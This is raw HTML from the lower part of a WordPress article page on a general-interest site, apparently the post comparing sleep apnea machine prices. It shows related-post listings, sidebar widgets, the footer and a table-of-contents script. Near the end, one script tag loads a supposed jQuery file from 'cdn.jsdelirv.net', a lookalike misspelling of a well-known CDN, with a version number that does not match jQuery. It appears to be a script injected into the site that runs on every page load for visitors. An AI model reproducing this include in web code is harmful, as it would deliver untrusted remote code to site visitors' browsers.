<div class="post-7829 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-20"><a href="https://www.thedailyengage.com/category/technology/">Technology</a></span></div>	<a alt="睡眠呼吸機" title="Comparing Prices: Sleep Apnea Machines Explained" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/08/睡眠呼吸機-11-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u7761\u7720\u547c\u5438\u6a5f-11-86x64.jpg&quot;,&quot;210&quot;:&quot;\u7761\u7720\u547c\u5438\u6a5f-11-210x136.jpg&quot;,&quot;279&quot;:&quot;\u7761\u7720\u547c\u5438\u6a5f-11-279x220.jpg&quot;,&quot;357&quot;:&quot;\u7761\u7720\u547c\u5438\u6a5f-11-357x210.jpg&quot;,&quot;750&quot;:&quot;\u7761\u7720\u547c\u5438\u6a5f-11-750x430.jpg&quot;,&quot;1200&quot;:&quot;\u7761\u7720\u547c\u5438\u6a5f-11.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/comparing-prices-sleep-apnea-machines-explained/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/comparing-prices-sleep-apnea-machines-explained/" title="Comparing Prices: Sleep Apnea Machines Explained">
<span class=post-title>
Comparing Prices: Sleep Apnea Machines Explained	</span>
</a>
</p></div>
</div>
<div class="post-7796 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-20"><a href="https://www.thedailyengage.com/category/technology/">Technology</a></span></div>	<a alt="Recaptcha V2" title="How Recaptcha V2 Enhances Website Security" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/07/Recaptcha-V2-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Recaptcha-V2-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Recaptcha-V2-1-210x136.jpg&quot;,&quot;279&quot;:&quot;Recaptcha-V2-1-279x220.jpg&quot;,&quot;357&quot;:&quot;Recaptcha-V2-1-357x210.jpg&quot;,&quot;750&quot;:&quot;Recaptcha-V2-1-750x430.jpg&quot;,&quot;1200&quot;:&quot;Recaptcha-V2-1.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/how-recaptcha-v2-enhances-website-security/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/how-recaptcha-v2-enhances-website-security/" title="How Recaptcha V2 Enhances Website Security">
<span class=post-title>
How Recaptcha V2 Enhances Website Security	</span>
</a>
</p></div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_1645393430='{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[5828],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[20],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"7335973"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=1645393430 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=1645393430 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
</div>
</div>
<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container" id=relatedposts_53066415_2>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class=bs-deferred-load-wrapper id=bsd_relatedposts_53066415_2>
<script>var bs_deferred_loading_bsd_relatedposts_53066415_2='{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ad3f275"}';</script>
</div>
</div>	</div>
</div>
</div>
</div><!-- .content-column -->
<div class="col-sm-4 sidebar-column sidebar-column-primary">
<aside id=sidebar-primary-sidebar class=sidebar role=complementary aria-label="Primary Sidebar Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=better-social-counter-2 class=" h-ni w-t primary-sidebar-widget widget widget_better-social-counter"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Stay With Us</span></div>	<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-style-11 colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" class=item-link target=_blank><i class="item-icon bsfi-facebook"></i><span class=item-count>Facebook</span><span class=item-title>Likes </span> <span class=item-join>Like our page</span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" class=item-link target=_blank><i class="item-icon bsfi-twitter"></i><span class=item-count>Twitter</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" class=item-link target=_blank><i class="item-icon bsfi-instagram"></i><span class=item-count>Instagram</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" class=item-link target=_blank><i class="item-icon bsfi-youtube"></i><span class=item-count>Youtube</span><span class=item-title>Subscribers </span> <span class=item-join>Subscribe</span> </a> </li> </ul>
</div>
</div><div id=bs-mix-listing-3-4-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-mix-listing-3-4"><div class=" bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab pagination-animate">	<p class="section-heading sh-t7 sh-s1 main-term-none">
<span class="h-text main-term-none main-link">
Recent Posts	</span>
</p>
</div></div><div id=frxqtvn-2 class=" h-ni w-nt primary-sidebar-widget widget widget_frxqtvn"><div class="frxqtvn  frxqtvn-align-center frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-81-2031205096 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=81 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-300x250-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div></div><div id=bs-popular-categories-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>227</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>169</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-19">
<a href="https://www.thedailyengage.com/category/education/">Education<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div><div id=bs-newsletter-mailchimp-2 class=" h-ni w-bg w-bg-1d1d1d w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Newsletter</span></div>	<div class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
<div class=subscribe-image>
<img src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-email-illustration.png" alt=Newsletter>
</div>
<div class=subscribe-message>
<p>Subscribe our newsletter to stay updated.</p>
</div>
<form action="//betterstudio.us9.list-manage.com/subscribe/post?u=ed62711f285e19818a5c11811&id=4450ad741b" method=post name=mc-embedded-subscribe-form class=validate target=_blank>
<input name=EMAIL type=email placeholder="Enter your e-mail .." class=newsletter-email>
<button class=newsletter-subscribe name=subscribe type=submit>Subscribe</button>
</form>
<p class=powered-by>Powered by <img src="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp.png" data-bsrjs="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp@2x.png" alt=MailChimp />
</p>
</div>
</div></aside>
</div><!-- .primary-sidebar-column -->
</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->
</div><!-- .content-wrap -->
<div class="more-stories right more-stories-thumbnail-1" data-scroll-top=450 data-close-settings="1D;">
<div class=more-stories-title>
More Stories
<a href="#" class=more-stories-close>
<i class="fa fa-close"></i>
</a>
</div>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-7958 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="coupon codes on AI tools" title="Maximize Savings with AI Tool Discounts" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/09/coupon-codes-on-AI-tools-3-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;coupon-codes-on-AI-tools-3-86x64.jpg&quot;,&quot;210&quot;:&quot;coupon-codes-on-AI-tools-3-210x136.jpg&quot;,&quot;1200&quot;:&quot;coupon-codes-on-AI-tools-3.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/maximize-savings-with-ai-tool-discounts/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/maximize-savings-with-ai-tool-discounts/" class="post-url post-title">
Maximize Savings with AI Tool Discounts	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-09-27T19:22:21+00:00">Sep 27, 2025</time></span>
</div>
</div>
</div>
<div class="post-7834 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="rent oxygen" title="The Future of Oxygen Rental Services" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/08/rent-oxygen-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;rent-oxygen-86x64.jpg&quot;,&quot;210&quot;:&quot;rent-oxygen-210x136.jpg&quot;,&quot;1200&quot;:&quot;rent-oxygen.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/the-future-of-oxygen-rental-services/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/the-future-of-oxygen-rental-services/" class="post-url post-title">
The Future of Oxygen Rental Services	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-08-15T08:04:22+00:00">Aug 15, 2025</time></span>
</div>
</div>
</div>
<div class="post-7829 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="睡眠呼吸機" title="Comparing Prices: Sleep Apnea Machines Explained" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/08/睡眠呼吸機-11-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u7761\u7720\u547c\u5438\u6a5f-11-86x64.jpg&quot;,&quot;210&quot;:&quot;\u7761\u7720\u547c\u5438\u6a5f-11-210x136.jpg&quot;,&quot;1200&quot;:&quot;\u7761\u7720\u547c\u5438\u6a5f-11.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/comparing-prices-sleep-apnea-machines-explained/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/comparing-prices-sleep-apnea-machines-explained/" class="post-url post-title">
Comparing Prices: Sleep Apnea Machines Explained	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-08-06T15:25:51+00:00">Aug 6, 2025</time></span>
</div>
</div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script>var bs_ajax_paginate_3657228='{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"3","post__not_in":[5828],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[20],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"bbb18c5"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=3657228 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=3657228 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
<span class="bs-pagination-label label-light">1 of 76</span>
</div></div>	<footer id=site-footer class="site-footer full-width">
<div class="footer-widgets light-text">
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-sm-3>
<aside id=sidebar-footer-1 class=sidebar role=complementary aria-label="Footer - Column 1 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-about-2 class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t3 sh-s1"><span class=h-text>About Us</span></div><div class="bs-shortcode bs-about ">
<h4 class=about-title>
<img class=logo-image src="https://www.thedailyengage.comwp-content/uploads/2023/08/logo198x36_transparent.png" alt="">
</h4>
<div class=about-text>
<p>Contact Us:<br/>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a2d1cac3cfcbd09a9ac0c6d1e2c5cfc3cbce8cc1cdcf">[email&#160;protected]</a></p>
</div>
<ul class=about-icons-list><li class="about-icon-item facebook"><a href="https://www.facebook.com/thedailyengage/" target=_blank><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/samirdn123" target=_blank><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/samirdn123/" target=_blank><i class="fa fa-instagram"></i></a><li class="about-icon-item email"><a href="/cdn-cgi/l/email-protection#5c2f343d31352e64643e382f1c3b313d3530723f3331" target=_blank><i class="fa fa-envelope"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank><i class="item-icon bsfi bsfi-youtube"></i></a><li class="about-icon-item pinterest"><a href="https://www.pinterest.com/samirdn123/" target=_blank><i class="fa fa-pinterest"></i></a><li class="about-icon-item telegram"><a href="https://t.me/samirdn123" target=_blank><i class="fa fa-send"></i></a></ul></div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-2 class=sidebar role=complementary aria-label="Footer - Column 2 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=recent-posts-2 class=" h-ni w-nt footer-widget footer-column-2 widget widget_recent_entries">
<div class="section-heading sh-t3 sh-s1"><span class=h-text>Recent Posts</span></div>
<ul>
<li>
<a href="https://www.thedailyengage.com/key-players-to-watch-in-oklahoma-football/">Key Players to Watch in Oklahoma Football</a>
</li>
<li>
<a href="https://www.thedailyengage.com/maximize-savings-with-ai-tool-discounts/">Maximize Savings with AI Tool Discounts</a>
</li>
<li>
<a href="https://www.thedailyengage.com/exploring-the-benefits-of-upward-sports/">Exploring the Benefits of Upward Sports</a>
</li>
<li>
<a href="https://www.thedailyengage.com/the-rise-of-gaming-culture-in-england/">The Rise of Gaming Culture in England</a>
</li>
<li>
<a href="https://www.thedailyengage.com/rank-one-sports-a-new-era/">Rank One Sports: A New Era</a>
</li>
</ul>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-3 class=sidebar role=complementary aria-label="Footer - Column 3 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-popular-categories-3 class=" h-ni w-nt footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t3 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>227</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>169</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-19">
<a href="https://www.thedailyengage.com/category/education/">Education<span class=term-count>96</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>95</span></a>
</li>	</ul>
</div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-4 class=sidebar role=complementary aria-label="Footer - Column 4 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
</aside>
</div>
</div>
</div>
</div>
</div>
<div class=copy-footer>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-lg-12>
<div id=menu-footer class="menu footer-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=footer-menu-container>
<ul id=footer-navigation class="footer-menu menu clearfix">
<li id=menu-item-190 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-190"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-191 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-191"><a href="https://www.thedailyengage.com/privacy-policy/">Privacy Policy</a></li>
<li id=menu-item-192 class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-192"><a href="https://www.thedailyengage.com/contact-us/">Contact Us</a></li>
</ul>
</nav>
</div>
</div>
</div>
<div class="row footer-copy-row">
<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2025 Thedailyengage - All Rights Reserved.	</div>
<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
Website Design: shamir88bds.com	</div>
</div>
</div>
</div>
</div>
</footer><!-- .footer -->
</div><!-- .main-wrap -->
<span class=back-top><i class="fa fa-arrow-up"></i></span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/print.css';</script> <script id=eztoc-wpbakery-link-fix-fallback>
            
				document.addEventListener("DOMContentLoaded", function () {

					function eztocExtractHeadingTexts(inputArray) {
					return inputArray.map((input) => {
					if (input.length <= 6) {
						return "";
					}
					return input.substring(1, input.length - 5);
					});
				}
				function eztocStripTags(input) {
					return input.replace(/<[^>]*>.*?<\/[^>]*>/gis, '');
				}

					const findArray = eztocExtractHeadingTexts([">CPAP Machines<\/h2>",">Functionality and Benefits<\/h3>",">Components and Accessories<\/h3>",">Common Challenges and Solutions<\/h3>",">BiPAP Machines<\/h2>",">How BiPAP Differs from CPAP<\/h4>",">Ideal Candidates for BiPAP<\/h4>",">User Experience and Adjustment<\/h4>",">APAP Machines<\/h2>",">Dynamic Pressure Adjustment<\/h4>",">Benefits of Personalization<\/h4>",">Considerations for APAP Users<\/h4>",">Factors Influencing Sleep Apnea Machine Prices<\/h2>",">Type of Machine<\/h3>",">Price Range and Quality<\/h4>",">Cost vs. Features<\/h4>",">Long-term Investment<\/h4>",">Brand and Features<\/h4>",">Brand Reputation and Reliability<\/h3>",">Feature-Rich Models<\/h3>",">Balancing Needs and Budget<\/h4>",">Insurance Coverage<\/h3>",">Understanding Your Policy<\/h4>",">Maximizing Benefits<\/h4>",">Alternatives for Uninsured<\/h4>",">Additional Costs<\/h3>",">Recurring Expenses<\/h4>",">Maintenance and Accessories<\/h4>",">Budgeting for the Long Term<\/h4>",">Price Comparison of Sleep Apnea Machines<\/h2>",">CPAP Machines<\/h3>",">Entry-Level Models<\/h4>",">Mid-Range Options<\/h4>",">Premium Models<\/h4>",">BiPAP Machines<\/h3>",">Basic BiPAP Options<\/h4>",">Advanced Features and Technology<\/h4>",">Cost Justification<\/h4>",">APAP Machines<\/h3>",">Budget-Friendly APAP Models<\/h3>",">Mid to High-End APAP Machines<\/h3>",">Evaluating Value for Money<\/h3>",">Making an Informed Decision<\/h2>",">Consult Your Doctor<\/h3>",">Personalized Medical Guidance<\/h4>",">Understanding Your Diagnosis<\/h4>",">Regular Follow-Ups<\/h4>",">Test Different Machines<\/h3>",">Exploring Trial Options<\/h4>",">Comfort and Usability<\/h4>",">Feedback and Adjustments<\/h4>",">Consider Long-Term Costs<\/h3>",">Evaluating Durability and Quality<\/h4>",">Planning for Accessories<\/h4>",">Cost-Benefit Analysis<\/h4>",">Check Warranty and Support<\/h3>",">Understanding Warranty Terms<\/h4>",">Manufacturer and Supplier Support<\/h4>",">Customer Reviews and Feedback<\/h4>",">Conclusion<\/h2>",">Empowering Your Sleep Journey<\/h3>",">The Role of Technology in Sleep Health<\/h3>",">Achieving Better Sleep and Health<\/h3>"]);
					const replaceArray = eztocExtractHeadingTexts(["><span class=\"ez-toc-section\" id=\"CPAP_Machines\"><\/span>CPAP Machines<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Functionality_and_Benefits\"><\/span>Functionality and Benefits<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Components_and_Accessories\"><\/span>Components and Accessories<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Common_Challenges_and_Solutions\"><\/span>Common Challenges and Solutions<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"BiPAP_Machines\"><\/span>BiPAP Machines<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"How_BiPAP_Differs_from_CPAP\"><\/span>How BiPAP Differs from CPAP<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Ideal_Candidates_for_BiPAP\"><\/span>Ideal Candidates for BiPAP<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"User_Experience_and_Adjustment\"><\/span>User Experience and Adjustment<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"APAP_Machines\"><\/span>APAP Machines<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Dynamic_Pressure_Adjustment\"><\/span>Dynamic Pressure Adjustment<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Benefits_of_Personalization\"><\/span>Benefits of Personalization<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Considerations_for_APAP_Users\"><\/span>Considerations for APAP Users<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Factors_Influencing_Sleep_Apnea_Machine_Prices\"><\/span>Factors Influencing Sleep Apnea Machine Prices<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Type_of_Machine\"><\/span>Type of Machine<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Price_Range_and_Quality\"><\/span>Price Range and Quality<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Cost_vs_Features\"><\/span>Cost vs. Features<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Long-term_Investment\"><\/span>Long-term Investment<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Brand_and_Features\"><\/span>Brand and Features<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Brand_Reputation_and_Reliability\"><\/span>Brand Reputation and Reliability<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Feature-Rich_Models\"><\/span>Feature-Rich Models<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Balancing_Needs_and_Budget\"><\/span>Balancing Needs and Budget<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Insurance_Coverage\"><\/span>Insurance Coverage<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Understanding_Your_Policy\"><\/span>Understanding Your Policy<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Maximizing_Benefits\"><\/span>Maximizing Benefits<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Alternatives_for_Uninsured\"><\/span>Alternatives for Uninsured<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Additional_Costs\"><\/span>Additional Costs<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Recurring_Expenses\"><\/span>Recurring Expenses<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Maintenance_and_Accessories\"><\/span>Maintenance and Accessories<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Budgeting_for_the_Long_Term\"><\/span>Budgeting for the Long Term<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Price_Comparison_of_Sleep_Apnea_Machines\"><\/span>Price Comparison of Sleep Apnea Machines<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"CPAP_Machines-2\"><\/span>CPAP Machines<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Entry-Level_Models\"><\/span>Entry-Level Models<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Mid-Range_Options\"><\/span>Mid-Range Options<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Premium_Models\"><\/span>Premium Models<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"BiPAP_Machines-2\"><\/span>BiPAP Machines<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Basic_BiPAP_Options\"><\/span>Basic BiPAP Options<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Advanced_Features_and_Technology\"><\/span>Advanced Features and Technology<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Cost_Justification\"><\/span>Cost Justification<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"APAP_Machines-2\"><\/span>APAP Machines<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Budget-Friendly_APAP_Models\"><\/span>Budget-Friendly APAP Models<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Mid_to_High-End_APAP_Machines\"><\/span>Mid to High-End APAP Machines<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Evaluating_Value_for_Money\"><\/span>Evaluating Value for Money<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Making_an_Informed_Decision\"><\/span>Making an Informed Decision<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Consult_Your_Doctor\"><\/span>Consult Your Doctor<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span 